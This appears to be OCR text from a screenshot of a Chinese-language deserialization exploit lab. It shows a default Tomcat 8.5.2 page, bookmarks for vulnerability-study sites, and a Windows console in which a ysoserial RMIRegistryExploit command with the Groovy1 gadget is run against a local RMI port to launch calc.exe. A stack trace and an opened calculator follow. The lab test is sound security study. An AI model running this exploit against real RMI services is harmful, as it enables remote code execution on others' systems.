 127.0.0.1:8080
应用 XSS'OR DNSdumpster.com 漏洞学习 博客 SRC 服务器
Home Documentation Configuration Examples Wiki Mailing Lists
Apache Tomcat/8.5.2
APAC
If you're seeing this, you've successfully installed Tomcat. Congratulations!
TM
Recommended Reading:
HOW-TO
Developer Quick Start
Tomcat Setup
First Web Application
Servlet Specif
Managing Tomcat
For security, access to the manager
restricted. Users are defined in:
$CATALINA_HOME/conf/tomcat-users.xml
In Tomcat 8.5 access to the
application is split between
Read more...
Release Notes
Changelog
Migration Guide
Security Notices
Tomcat 8.5 JavaDocs
Tomcat 8.5 SVN Repository
Help
FAQ and Mailing Li
The following mailing
Important announcements, releases, security
notifications. (Low volume).
support and discussion
and discussion for Apache Taglibs
Development mailing list, including commit
messages
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17134.345]
(c) 2018 Microsoft Corporation。保留所有权利。
E:\Web\漏洞利用\中间件\反序列化>java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 10001 Groovy1 calc
.exe
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set
at com.sun.proxy.$Proxy9.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:443)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:606)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at java.util.HashMap.readObject(HashMap.java:1180)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:606)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:1990)
at java.io.ObjectInputStream.defaultReadObject(ObjectInputStream.java:500)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:427)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Not And
↑ Mod CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
( ) ± 0 . =